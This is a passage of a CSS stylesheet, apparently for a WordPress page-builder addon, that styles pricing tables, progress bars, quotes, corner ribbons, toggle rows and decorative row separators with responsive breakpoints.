.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="3"] { width: 75%; }

.mpc-pricing-box .slick-slider[data-slick-cols="3"] .mpc-pricing-column { width: 33%; }

.mpc-pricing-box .slick-slider[data-slick-cols="3"] .mpc-pricing-column:nth-child(3n) { width: 34%; }

/* Slider 4 Columns */
.mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="4"] { width: 80%; }

.mpc-pricing-box .slick-slider[data-slick-cols="4"] .mpc-pricing-column { width: 25%; }

/* Responsive */
@media screen and (max-width: 992px) { .mpc-pricing-box { flex-wrap: wrap; justify-content: center; align-items: flex-end; background: none !important; }
  .mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column:not(first-child):not(:nth-child(2)) .mpc-pricing__featured, .mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column:not(first-child):not(:nth-child(2)) .mpc-pricing__featured { position: static; }
  .mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column, .mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column { -ms-flex: 0 1 50% !important; flex: 0 1 50% !important; margin: 0 0 1em 0; }
  /* Slick */
  .mpc-init--slick .mpc-pricing-legend { display: none; }
  .mpc-pricing-box .slick-slider { width: 100% !important; -ms-flex: none !important; flex: none !important; }
  .mpc-pricing-box .slick-slider .mpc-pricing__featured { position: absolute !important; }
  .mpc-pricing-box .slick-slider .mpc-pricing-column { margin: 0 !important; } }

@media screen and (max-width: 768px) { .mpc-pricing-legend { display: none; }
  .mpc-pricing__featured { position: static; }
  .mpc-pricing-box:not([data-pb-cols="1"]) .mpc-pricing-column { margin: 0 0 1em 0; }
  .mpc-pricing-box[data-pb-cols] .mpc-pricing-column { -ms-flex: 0 1 100% !important; flex: 0 1 100% !important; } }

/* FrontEnd Editor */
.vc_mpc_pricing_box.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }



/*----------------------------------------------------------------------------*	PROGRESS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-progress { margin-bottom: 1.5em; }

.mpc-progress__wrap, .mpc-progress__bar { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-progress__title { display: block; margin: 0 !important; }

.mpc-progress__value { display: block; padding-left: .5em; white-space: nowrap; }

.mpc-progress__box { position: relative; width: 100%; height: 100%; }

.mpc-progress__bar { position: absolute; left: 0; bottom: 0; width: 0; height: 0; overflow: hidden; -webkit-transition: width 1.5s, height 1.5s; transition: width 1.5s, height 1.5s; }

.mpc-vertical--center .mpc-progress__info { display: table; width: 100%; min-width: 0; -webkit-transition: all 1.5s; transition: all 1.5s; }

.mpc-vertical--center .mpc-progress__title, .mpc-vertical--center .mpc-progress__value { display: table-cell; vertical-align: middle; }

.mpc-vertical--center .mpc-progress__value { width: 1px; }

.mpc-sticky-value .mpc-progress__info { width: auto; }

.mpc-progress.mpc-style--style_1 .mpc-progress__bar, .mpc-progress.mpc-style--style_2 .mpc-progress__bar, .mpc-progress.mpc-style--style_6 .mpc-progress__bar { height: 100%; }

.mpc-progress.mpc-style--style_2 .mpc-progress__info { position: relative; z-index: 1; }

.mpc-progress.mpc-style--style_3 .mpc-progress__bar, .mpc-progress.mpc-style--style_4 .mpc-progress__bar, .mpc-progress.mpc-style--style_7 .mpc-progress__bar { width: 100%; }

.mpc-progress.mpc-style--style_7 .mpc-progress__value { position: absolute; top: 50%; left: 50%; padding-left: 0; transform: translateX(-50%) translateY(-50%); }

.mpc-progress.mpc-style--style_4 .mpc-progress__value { display: block; padding-left: 0; }

.mpc-progress.mpc-style--style_5 .mpc-progress__box:after, .mpc-progress.mpc-style--style_8 .mpc-progress__box:after { content: ''; display: block; clear: both; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box { float: left; position: relative; width: 10%; border: 0 solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box:before, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box:before { content: ''; display: block; padding-top: 100%; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box.mpc-filled .mpc-layer--back, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box.mpc-filled .mpc-layer--back { opacity: 0; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box.mpc-filled .mpc-layer--front, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box.mpc-filled .mpc-layer--front { opacity: 1; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon, .mpc-progress.mpc-style--style_8 .mpc-progress__icon { text-align: center; vertical-align: middle; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-transition: opacity .25s; transition: opacity .25s; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon.mpc-layer--back, .mpc-progress.mpc-style--style_8 .mpc-progress__icon.mpc-layer--back { opacity: 1; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon.mpc-layer--front, .mpc-progress.mpc-style--style_8 .mpc-progress__icon.mpc-layer--front { opacity: 0; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon:before, .mpc-progress.mpc-style--style_8 .mpc-progress__icon:before { vertical-align: middle; }

.mpc-progress.mpc-style--style_5 .mpc-progress__icon:after, .mpc-progress.mpc-style--style_8 .mpc-progress__icon:after { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mpc-progress.mpc-style--style_5 .mpc-progress__bar, .mpc-progress.mpc-style--style_8 .mpc-progress__bar { height: 100%; }

/*----------------------------------------------------------------------------*	QR Code SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-qrcode { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; }

[data-tag="mpc_qrcode"] { display: inline-block !important; }

/*----------------------------------------------------------------------------*	QUOTE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-quote { position: relative; display: block; overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-quote .mpc-quote__content { padding: 0; margin: 0; border: 0; }

.mpc-quote .mpc-quote__content p:first-child { margin-top: 0 !important; }

.mpc-quote .mpc-quote__content p:last-child { margin-bottom: 0 !important; }

.mpc-quote .mpc-quote__content .mpc-quote__signature span { font-size: inherit; font-style: inherit; font-family: inherit; color: inherit; text-transform: inherit; }

.mpc-quote:before, .mpc-quote:after { display: block; content: ""; float: none; clear: both; }

.mpc-quote__wrapper { position: relative; }

.mpc-quote__icon-wrapper { display: block; z-index: 1; }

.mpc-icon--left .mpc-quote__icon-wrapper { float: left; margin: 0 1em 0 0; }

.mpc-icon--right .mpc-quote__icon-wrapper { float: right; margin: 0 0 0 1em; }

.mpc-quote__icon-wrapper img { border-radius: inherit; vertical-align: bottom; }

.mpc-quote__content { display: block; position: relative; z-index: 2; overflow: hidden; }

/* Style 1 */
.mpc-quote--style_1 .mpc-quote__description { margin: 0 0 1em 0; }

/* Style 2 */
.mpc-quote--style_2 .mpc-quote__description { margin: 1em 0 0 0; }

/* Style 3 */
.mpc-quote--style_3 .mpc-quote__icon-wrapper { position: absolute; z-index: 1; margin: -.25em; }

.mpc-quote--style_3.mpc-icon--right .mpc-quote__icon-wrapper { right: 0; }

.mpc-quote--style_3 .mpc-quote__description { margin: 0 0 1em 0; }

/* Style 4 */
.mpc-quote--style_4 .mpc-quote__icon-wrapper { position: absolute; z-index: 1; margin: -.25em; }

.mpc-quote--style_4.mpc-icon--right .mpc-quote__icon-wrapper { right: 0; }

.mpc-quote--style_4 .mpc-quote__description { margin: 1em 0 0 0; }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__icon-wrapper { float: none; margin: 1em 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__description, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__signature, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__description, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__signature { text-align: center !important; } }

@media screen and (max-width: 480px) { .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-quote--style_2 .mpc-quote__icon-wrapper { float: none; margin: 1em 0 !important; }
  .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-quote--style_1 .mpc-quote__description, .mpc-quote--style_1 .mpc-quote__signature, .mpc-quote--style_2 .mpc-quote__icon-wrapper, .mpc-quote--style_2 .mpc-quote__description, .mpc-quote--style_2 .mpc-quote__signature { text-align: center !important; } }

/*----------------------------------------------------------------------------*	RIBBON SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-ribbon { position: absolute; white-space: nowrap; z-index: 999; margin: 1em 0; /* Classic */ /* Corner */ /* Fullwidth */ }

.mpc-ribbon:after, .mpc-ribbon:before { display: block; position: absolute; content: ""; width: 0; height: 0; border-style: solid; }

.mpc-ribbon.mpc-disable-corners:after, .mpc-ribbon.mpc-disable-corners:before { display: none; }

.mpc-ribbon.mpc-alignment--top-left { top: 0; left: 0; }

.mpc-ribbon.mpc-alignment--top-right { top: 0; right: 0; }

.mpc-ribbon.mpc-alignment--bottom-left { bottom: 0; left: 0; }

.mpc-ribbon.mpc-alignment--bottom-right { bottom: 0; right: 0; }

.mpc-ribbon.mpc-style--classic:after { display: none; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--top-left:before { left: 0; border-width: 5px 0 0 10px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -5px; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--top-right:before { right: 0; border-width: 5px 10px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -5px; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--bottom-left:before { left: 0; border-width: 0 0 5px 10px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -5px; }

.mpc-ribbon.mpc-style--classic.mpc-alignment--bottom-right:before { right: 0; border-width: 0 10px 5px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -5px; }

.mpc-ribbon.mpc-style--corner { margin: 0 !important; text-align: center; }

.mpc-ribbon.mpc-style--corner.mpc-size--medium { width: 200px; height: 40px; }

.mpc-ribbon.mpc-style--corner.mpc-size--large { width: 300px; height: 50px; }

.mpc-ribbon.mpc-style--corner.mpc-size--small { width: 150px; height: 25px; }

.mpc-ribbon.mpc-style--corner .mpc-vertical { display: table; width: 100%; height: 100%; z-index: 2; position: relative; }

.mpc-ribbon.mpc-style--corner .mpc-ribbon__content { display: table-cell; width: 100%; height: 100%; padding: 0 !important; overflow: hidden; text-overflow: ellipsis; vertical-align: middle; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left { transform: rotate(-45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--medium { left: -43px; top: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--large { left: -61px; top: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--small { left: -31px; top: 32px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left:before { left: 0; border-width: 15px 15px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; z-index: 1; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left:after { right: 0; border-width: 15px 0 0 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; z-index: 2; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right { transform: rotate(45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--medium { right: -43px; top: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--large { right: -61px; top: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--small { right: -31px; top: 32px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right:before { left: 0; border-width: 15px 15px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right:after { right: 0; border-width: 15px 0 0 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left { transform: rotate(45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--medium { left: -43px; bottom: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--large { left: -61px; bottom: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--small { left: -31px; bottom: 32px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left:before { left: 0; border-width: 0 15px 15px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left:after { right: 0; border-width: 0 0 15px 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right { transform: rotate(-45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--medium { right: -43px; bottom: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--large { right: -61px; bottom: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--small { right: -31px; bottom: 32px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right:before { left: 0; border-width: 0 15px 15px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right:after { right: 0; border-width: 0 0 15px 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--fullwidth { left: 0; right: 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right { top: 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:before { bottom: -5px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:before { left: 0; border-width: 5px 0 0 10px; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:after { right: 0; border-width: 5px 10px 0 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right { bottom: 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:before { top: -5px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:before { left: 0; border-width: 0 0 5px 10px; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:after { right: 0; border-width: 0 10px 5px 0; }

.mpc-ribbon-wrap { position: relative; display: block; margin: -10px; padding: 10px; overflow: hidden; }

/*----------------------------------------------------------------------------*	ROW SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-row { display: block; }

.mpc-row p { max-width: 100%; }

.mpc-row[data-vc-full-width] { overflow: visible; }

.mpc-row.mpc-divider-block { padding: 0 !important; margin: 0 !important; width: 100% !important; left: 0 !important; overflow: visible !important; float: left; z-index: 6; height: 0; }

.mpc-row.mpc-divider-block .mpc-column { -webkit-transform: translateY(-50%); transform: translateY(-50%); }

/* TOGGLE */
.mpc-toggle-row + .mpc-row { overflow: hidden; }

.mpc-toggle-row { display: block; cursor: pointer; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all .25s; transition: all .25s; }

.mpc-toggle-row + .mpc-row:not(.mpc-toggled) { padding-top: 0 !important; padding-bottom: 0 !important; }

.mpc-toggle-row .mpc-toggle-row__icon { width: 1em; line-height: 1; text-align: center; display: inline-block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-toggle-row__content { margin: 0 auto; position: relative; overflow: hidden; border-radius: inherit; transform: translate3d(0, 0, 0); }

.mpc-toggle-row__content .mpc-regular, .mpc-toggle-row__content .mpc-hover { position: relative; display: block; width: auto; top: 0; left: 0; line-height: 1; -webkit-transition: all .25s; transition: all .25s; }

.mpc-toggle-row__content .mpc-regular.mpc-position--left, .mpc-toggle-row__content .mpc-regular.mpc-position--right, .mpc-toggle-row__content .mpc-hover.mpc-position--left, .mpc-toggle-row__content .mpc-hover.mpc-position--right { width: 100%; display: table; }

.mpc-toggle-row__content .mpc-regular .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-regular .mpc-toggle-row__title, .mpc-toggle-row__content .mpc-hover .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-hover .mpc-toggle-row__title { display: inline-block; vertical-align: middle; }

.mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__title, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__title { display: table-cell; }

.mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__icon-wrap { width: 1px; }

.mpc-toggle-row.mpc-effect-none .mpc-regular, .mpc-toggle-row.mpc-effect-none .mpc-hover { -webkit-transition: none; transition: none; }

.mpc-toggle-row__content .mpc-hover { position: absolute; width: 100%; height: 100%; }

.mpc-toggle-row.mpc-effect-slide-up .mpc-hover { transform: translate(0, -100%); }

.mpc-toggle-row.mpc-effect-slide-up .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-up:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-up.mpc-toggled .mpc-hover { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-up:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-up.mpc-toggled .mpc-regular { transform: translate(0, 100%); }

.mpc-toggle-row.mpc-effect-slide-down .mpc-hover { transform: translate(0, 100%); }

.mpc-toggle-row.mpc-effect-slide-down .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-down:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-down.mpc-toggled .mpc-hover { transform: translate(0%, 0); }

.mpc-toggle-row.mpc-effect-slide-down:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-down.mpc-toggled .mpc-regular { transform: translate(0, -100%); }

.mpc-toggle-row.mpc-effect-slide-left .mpc-hover { transform: translate(-100%, 0); }

.mpc-toggle-row.mpc-effect-slide-left .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-left:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-left.mpc-toggled .mpc-hover { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-left:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-left.mpc-toggled .mpc-regular { transform: translate(100%, 0); }

.mpc-toggle-row.mpc-effect-slide-right .mpc-hover { transform: translate(100%, 0); }

.mpc-toggle-row.mpc-effect-slide-right .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-right:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-right.mpc-toggled .mpc-hover { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-right:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-right.mpc-toggled .mpc-regular { transform: translate(-100%, 0); }

.mpc-toggle-row.mpc-effect-none .mpc-hover, .mpc-toggle-row.mpc-effect-fade .mpc-hover { opacity: 0; }

.mpc-toggle-row.mpc-effect-none .mpc-regular, .mpc-toggle-row.mpc-effect-fade .mpc-regular { opacity: 1; }

.mpc-toggle-row.mpc-effect-none:hover .mpc-hover, .mpc-toggle-row.mpc-effect-none.mpc-toggled .mpc-hover, .mpc-toggle-row.mpc-effect-fade:hover .mpc-hover, .mpc-toggle-row.mpc-effect-fade.mpc-toggled .mpc-hover { opacity: 1; }

.mpc-toggle-row.mpc-effect-none:hover .mpc-regular, .mpc-toggle-row.mpc-effect-none.mpc-toggled .mpc-regular, .mpc-toggle-row.mpc-effect-fade:hover .mpc-regular, .mpc-toggle-row.mpc-effect-fade.mpc-toggled .mpc-regular { opacity: 0; }

/* SEPARATOR */
.mpc-row { position: relative; }

.mpc-row.vc_edit_form_elements { position: static; }

.mpc-row.mpc-with-separator { margin-bottom: 0; }

.mpc-separator { position: absolute; left: 0; width: inherit; min-width: 100%; display: block; fill: transparent; z-index: 5; }

.mpc-separator.mpc-separator--top { top: -1px; }

.mpc-separator.mpc-separator--bottom { bottom: -1px; }

.mpc-separator-spacer { height: 100px; }

@media screen and (max-width: 992px) { .mpc-separator-spacer { height: 50px; } }

.mpc-separator-spacer.mpc-separator--bottom { clear: both; }

.mpc-row.mpc-first-row > .mpc-separator--top { display: none; }

.mpc-row.mpc-last-row > .mpc-separator--bottom { display: none; }

.mpc-separator--css { height: 100px; }

@media screen and (max-width: 992px) { .mpc-separator--css { height: 50px; } }

.mpc-separator-style--tip-left:before, .mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:before, .mpc-separator-style--tip-right:after { content: ''; position: absolute; top: -5px; width: 50.5%; height: 0; border: 105px solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@media screen and (max-width: 992px) { .mpc-separator-style--tip-left:before, .mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:before, .mpc-separator-style--tip-right:after { border: 55px solid transparent; } }

.mpc-separator-style--tip-left:before, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-right:before { left: 0; }

.mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:after { right: 0; }

.mpc-separator-style--tip-left.mpc-separator--top:before, .mpc-separator-style--tip-center.mpc-separator--top:before, .mpc-separator-style--tip-right.mpc-separator--top:before { border-top-color: inherit; border-left-color: inherit; border-bottom-width: 0; }

.mpc-separator-style--tip-left.mpc-separator--top:after, .mpc-separator-style--tip-center.mpc-separator--top:after, .mpc-separator-style--tip-right.mpc-separator--top:after { border-top-color: inherit; border-right-color: inherit; border-bottom-width: 0; }

.mpc-separator-style--tip-left.mpc-separator--bottom:before, .mpc-separator-style--tip-left.mpc-separator--bottom:after, .mpc-separator-style--tip-center.mpc-separator--bottom:before, .mpc-separator-style--tip-center.mpc-separator--bottom:after, .mpc-separator-style--tip-right.mpc-separator--bottom:before, .mpc-separator-style--tip-right.mpc-separator--bottom:after { top: 0; }

.mpc-separator-style--tip-left.mpc-separator--bottom:before, .mpc-separator-style--tip-center.mpc-separator--bottom:before, .mpc-separator-style--tip-right.mpc-separator--bottom:before { border-bottom-color: inherit; border-left-color: inherit; border-top-width: 0; }

.mpc-separator-style--tip-left.mpc-separator--bottom:after, .mpc-separator-style--tip-center.mpc-separator--bottom:after, .mpc-separator-style--tip-right.mpc-separator--bottom:after { border-bottom-color: inherit; border-right-color: inherit; border-top-width: 0; }

.mpc-separator-style--tip-left:before { width: 25.5%; }

.mpc-separator-style--tip-left:after { width: 75.5%; }

.mpc-separator-style--tip-right:before { width: 75.5%; }

.mpc-separator-style--tip-right:after { width: 25.5%; }

@media screen and (max-width: 992px) { .mpc-separator-style--circle-left, .mpc-separator-style--circle-center, .mpc-separator-style--circle-right { height: 50px; } }

.mpc-separator-style--circle-left path { transform: translateX(-500px); }

@media screen and (max-width: 768px) { .mpc-separator-style--circle-left path { transform: translateX(-400px); } }

@media screen and (max-width: 480px) { .mpc-separator-style--circle-left path { transform: translateX(-250px); } }

.mpc-separator-style--circle-right path { transform: translateX(500px); }

@media screen and (max-width: 768px) { .mpc-separator-style--circle-right path { transform: translateX(400px); } }

@media screen and (max-width: 480px) { .mpc-separator-style--circle-right path { transform: translateX(250px); } }

.mpc-separator-style--split-inner:before, .mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:before, .mpc-separator-style--split-outer:after { content: ''; position: absolute; width: 50%; border: 105px solid; border-color: inherit; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@media screen and (max-width: 992px) { .mpc-separator-style--split-inner:before, .mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:before, .mpc-separator-style--split-outer:after { border: 55px solid; border-color: inherit; } }

.mpc-separator-style--split-inner:before, .mpc-separator-style--split-outer:before { left: 0; }

.mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:after { right: 0; }

.mpc-separator-style--split-inner.mpc-separator--top:before, .mpc-separator-style--split-inner.mpc-separator--top:after { border-top-width: 0; top: -5px; }

.mpc-separator-style--split-inner.mpc-separator--top:before { border-bottom-right-radius: 100px; }

.mpc-separator-style--split-inner.mpc-separator--top:after { border-bottom-left-radius: 100px; }

.mpc-separator-style--split-inner.mpc-separator--bottom:before, .mpc-separator-style--split-inner.mpc-separator--bottom:after { border-bottom-width: 0; top: 0; }

.mpc-separator-style--split-inner.mpc-separator--bottom:before { border-top-right-radius: 100px; }

.mpc-separator-style--split-inner.mpc-separator--bottom:after { border-top-left-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--top:before, .mpc-separator-style--split-outer.mpc-separator--top:after { border-top-width: 0; top: -5px; }

.mpc-separator-style--split-outer.mpc-separator--top:before { border-bottom-left-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--top:after { border-bottom-right-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--bottom:before, .mpc-separator-style--split-outer.mpc-separator--bottom:after { border-bottom-width: 0; top: 0; }

.mpc-separator-style--split-outer.mpc-separator--bottom:before { border-top-left-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--bottom:after { border-top-right-radius: 100px; }

.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-center .mpc-separator-content, .mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { content: ''; position: absolute; left: 50%; top: -5px; margin-left: -75px; width: 100px; height: 0; border: 75px solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@media screen and (max-width: 992px) { .mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-center .mpc-separator-content, .mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { margin-left: -50px; border: 50px solid transparent; } }

.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-right:before { margin-left: -150px; }

@media screen and (max-width: 992px) { .mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-right:before { margin-left: -100px; } }

.mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-right:after { margin-left: 0; }

.mpc-separator-style--teeth-left.mpc-separator--top:before, .mpc-separator-style--teeth-left.mpc-separator--top:after, .mpc-separator-style--teeth-left.mpc-separator--top .mpc-separator-content, .mpc-separator-style--teeth-center.mpc-separator--top:before, .mpc-separator-style--teeth-center.mpc-separator--top:after, .mpc-separator-style--teeth-center.mpc-separator--top .mpc-separator-content, .mpc-separator-style--teeth-right.mpc-separator--top:before, .mpc-separator-style--teeth-right.mpc-separator--top:after, .mpc-separator-style--teeth-right.mpc-separator--top .mpc-separator-content { border-top-color: inherit; }

